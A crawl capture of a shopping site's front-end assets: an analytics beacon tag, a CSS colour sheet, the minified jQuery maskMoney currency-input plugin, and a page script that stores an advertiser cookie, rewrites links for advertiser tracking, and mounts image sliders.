<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/css/style.css?v=1.2.73
body_size: -83
content:
:root {
  --primary-color-active: #de303e;
  --primary-color-hover: #91212a;
  --primary-color-background: rgba(222,48,62,.7);
  --secondary-color-active: #005080;
  --secondary-color-hover: #003250;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/libs/maskMoney/jquery.maskMoney.min.js
body_size: 2211
content:
/*
 *  jquery-maskmoney - v3.1.1
 *  jQuery plugin to mask data entry in the input text in the form of money (currency)
 *  https://github.com/plentz/jquery-maskmoney
 *
 *  Made by Diego Plentz
 *  Under MIT License
 */

!function($){"use strict";function e(e,t){var n="";return e.indexOf("-")>-1&&(e=e.replace("-",""),n="-"),e.indexOf(t.prefix)>-1&&(e=e.replace(t.prefix,"")),e.indexOf(t.suffix)>-1&&(e=e.replace(t.suffix,"")),n+t.prefix+e+t.suffix}function t(e,t){return t.allowEmpty&&""===e?"":t.reverse?a(e,t):n(e,t)}function n(t,n){var a,i,o,l=t.indexOf("-")>-1&&n.allowNegative?"-":"",s=t.replace(/[^0-9]/g,"");return a=r(s.slice(0,s.length-n.precision),l,n),n.precision>0&&(i=s.slice(s.length-n.precision),o=new Array(n.precision+1-i.length).join(0),a+=n.decimal+o+i),e(a,n)}function a(t,n){var a,i=t.indexOf("-")>-1&&n.allowNegative?"-":"",o=t.replace(n.prefix,"").replace(n.suffix,""),l=o.split(n.decimal)[0],s="";if(""===l&&(l="0"),a=r(l,i,n),n.precision>0){var c=o.split(n.decimal);c.length>1&&(s=c[1]),a+=n.decimal+s;var u=Number.parseFloat(l+"."+s).toFixed(n.precision).toString().split(n.decimal)[1];a=a.split(n.decimal)[0]+"."+u}return e(a,n)}function r(e,t,n){return e=e.replace(/^0*/g,""),""===(e=e.replace(/\B(?=(\d{3})+(?!\d))/g,n.thousands))&&(e="0"),t+e}$.browser||($.browser={},$.browser.mozilla=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase()),$.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase()),$.browser.opera=/opera/.test(navigator.userAgent.toLowerCase()),$.browser.msie=/msie/.test(navigator.userAgent.toLowerCase()),$.browser.device=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var i={prefix:"",suffix:"",affixesStay:!0,thousands:",",decimal:".",precision:2,allowZero:!1,allowNegative:!1,doubleClickSelection:!0,allowEmpty:!1,bringCaretAtEndOnFocus:!0},o={destroy:function(){return $(this).unbind(".maskMoney"),$.browser.msie&&(this.onpaste=null),this},applyMask:function(e){return t(e,$(this).data("settings"))},mask:function(e){return this.each(function(){var t=$(this);return"number"==typeof e&&t.val(e),t.trigger("mask")})},unmasked:function(){return this.map(function(){var e,t=$(this).val()||"0",n=-1!==t.indexOf("-");return $(t.split(/\D/).reverse()).each(function(t,n){if(n)return e=n,!1}),t=t.replace(/\D/g,""),t=t.replace(new RegExp(e+"$"),"."+e),n&&(t="-"+t),parseFloat(t)})},unmaskedWithOptions:function(){return this.map(function(){var e=$(this).val()||"0",t=$(this).data("settings")||i,n=new RegExp(t.thousandsForUnmasked||t.thousands,"g");return e=e.replace(n,""),parseFloat(e)})},init:function(n){return n=$.extend($.extend({},i),n),this.each(function(){function a(){var e,t,n,a,r,i=x.get(0),o=0,l=0;return"number"==typeof i.selectionStart&&"number"==typeof i.selectionEnd?(o=i.selectionStart,l=i.selectionEnd):(t=document.selection.createRange())&&t.parentElement()===i&&(a=i.value.length,e=i.value.replace(/\r\n/g,"\n"),(n=i.createTextRange()).moveToBookmark(t.getBookmark()),(r=i.createTextRange()).collapse(!1),n.compareEndPoints("StartToEnd",r)>-1?o=l=a:(o=-n.moveStart("character",-a),o+=e.slice(0,o).split("\n").length-1,n.compareEndPoints("EndToEnd",r)>-1?l=a:(l=-n.moveEnd("character",-a),l+=e.slice(0,l).split("\n").length-1))),{start:o,end:l}}function r(){var e=!(x.val().length>=x.attr("maxlength")&&x.attr("maxlength")>=0),t=a(),n=t.start,r=t.end,i=!(t.start===t.end||!x.val().substring(n,r).match(/\d/)),o="0"===x.val().substring(0,1);return e||i||o}function i(e){w.formatOnBlur||x.each(function(t,n){if(n.setSelectionRange)n.focus(),n.setSelectionRange(e,e);else if(n.createTextRange){var a=n.createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}})}function o(e){var n,a=x.val().length;x.val(t(x.val(),w)),n=x.val().length,w.reverse||(e-=a-n),i(e)}function l(){var e=x.val();if(!w.allowEmpty||""!==e){var n=e.indexOf(w.decimal);if(w.precision>0)if(n<0)e+=w.decimal+new Array(w.precision+1).join(0);else{var a=e.slice(0,n),r=e.slice(n+1);e=a+w.decimal+r+new Array(w.precision+1-r.length).join(0)}else n>0&&(e=e.slice(0,n));x.val(t(e,w))}}function s(){var e=x.val();return w.allowNegative?""!==e&&"-"===e.charAt(0)?e.replace("-",""):"-"+e:e}function c(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function u(e){var t=(e=e||window.event).which||e.charCode||e.keyCode,n=w.decimal.charCodeAt(0);return void 0!==t&&(!(t<48||t>57)||t===n&&w.reverse?!!r()&&((t!==n||!d())&&(!!w.formatOnBlur||(c(e),p(e),!1))):g(t,e))}function d(){return!v()&&f()}function v(){var e=x.val().length,t=a();return 0===t.start&&t.end===e}function f(){return x.val().indexOf(w.decimal)>-1}function p(e){var t,n,r,i,l=(e=e||window.event).which||e.charCode||e.keyCode,s="";l>=48&&l<=57&&(s=String.fromCharCode(l)),n=(t=a()).start,r=t.end,i=x.val(),x.val(i.substring(0,n)+s+i.substring(r,i.length)),o(n+1)}function g(e,t){return 45===e?(x.val(s()),!1):43===e?(x.val(x.val().replace("-","")),!1):13===e||9===e||(!(!$.browser.mozilla||37!==e&&39!==e||0!==t.charCode)||(c(t),!0))}function m(){setTimeout(function(){l()},0)}function h(){return(parseFloat("0")/Math.pow(10,w.precision)).toFixed(w.precision).replace(new RegExp("\\.","g"),w.decimal)}var w,b,x=$(this);w=$.extend({},n),w=$.extend(w,x.data()),x.data("settings",w),$.browser.device&&x.attr("type","tel"),x.unbind(".maskMoney"),x.bind("keypress.maskMoney",u),x.bind("keydown.maskMoney",function(e){var t,n,r,i,l,s=(e=e||window.event).which||e.charCode||e.keyCode;return void 0!==s&&(t=a(),n=t.start,r=t.end,8!==s&&46!==s&&63272!==s||(c(e),i=x.val(),n===r&&(8===s?""===w.suffix?n-=1:(l=i.split("").reverse().join("").search(/\d/),r=1+(n=i.length-l-1)):r+=1),x.val(i.substring(0,n)+i.substring(r,i.length)),o(n),!1))}),x.bind("blur.maskMoney",function(t){if($.browser.msie&&u(t),w.formatOnBlur&&x.val()!==b&&p(t),""===x.val()&&w.allowEmpty)x.val("");else if(""===x.val()||x.val()===e(h(),w))w.allowZero?w.affixesStay?x.val(e(h(),w)):x.val(h()):x.val("");else if(!w.affixesStay){var n=x.val().replace(w.prefix,"").replace(w.suffix,"");x.val(n)}x.val()!==b&&x.change()}),x.bind("focus.maskMoney",function(){b=x.val(),l();var e,t=x.get(0);w.selectAllOnFocus?t.select():t.createTextRange&&w.bringCaretAtEndOnFocus&&((e=t.createTextRange()).collapse(!1),e.select())}),x.bind("click.maskMoney",function(){var e,t=x.get(0);w.selectAllOnFocus||(t.setSelectionRange&&w.bringCaretAtEndOnFocus?(e=x.val().length,t.setSelectionRange(e,e)):x.val(x.val()))}),x.bind("dblclick.maskMoney",function(){var e,t,n=x.get(0);n.setSelectionRange&&w.bringCaretAtEndOnFocus?(t=x.val().length,e=w.doubleClickSelection?0:t,n.setSelectionRange(e,t)):x.val(x.val())}),x.bind("cut.maskMoney",m),x.bind("paste.maskMoney",m),x.bind("mask.maskMoney",l)})}};$.fn.maskMoney=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void $.error("Method "+e+" does not exist on jQuery.maskMoney"):o.init.apply(this,arguments)}}(window.jQuery||window.Zepto);

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/page/detail.js?v=1.0.7
body_size: 487
content:
var pg = 0;
var loading = false;
var advTrack;
jQuery(document).ready(function(){
	//save the last advertiser view
	let advId = typeof widgetAdvertiser !== 'undefined' ? widgetAdvertiser : null;
	if(advId){
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "advlast" + "="+advId+"; path=/; expires="+CookieDate.toUTCString();
	}
	
	//track adv
	if(advId && $('.track-me').length > 0){
		var url = urlPATH+'track/advertiser';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {
			   	"id": advId
			   },
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.id){
						   advTrack = adv;
						   trackit();
					   }
					   
				   }
			   }
			});
	}
	
	if($('.page-4-images .seconday-slider').length > 0){
		let secondarySlider =  new Splide( '.page-4-images .seconday-slider', {
			fixedWidth  : 300,
			height      : 150,
			gap         : 0,
			cover       : true,
			isNavigation: true,
			arrows     : false,
			pagination : false,
			autoplay: true,
			breakpoints : {
				'600': {
					fixedWidth: 140,
					height    : 70,
				}
			},
		}).mount();
		let primarySlider = new Splide( '.page-4-images .primary-slider',{
			type       : 'fade',
			heightRatio: 0.5,
			pagination : false,
			arrows     : false,
			cover      : true,
		} );
		primarySlider.sync( secondarySlider ).mount();
	}
});

function trackit(){
	$(".track-me").each(function() {
		let theHref = $(this).attr('href');
		if(!theHref || theHref === '#')
			theHref = advTrack.url;
		if(theHref){
			if(theHref.includes('?'))
				theHref += '&';
			else
				theHref += '?';
		}else
			theHref = '';
		$(this).attr('href', advTrack.urlQuery.replaceAll('#url_link#',theHref));
		$(this).attr('data-adv',advTrack.id);
		$(this).removeClass("track-me");
	});
}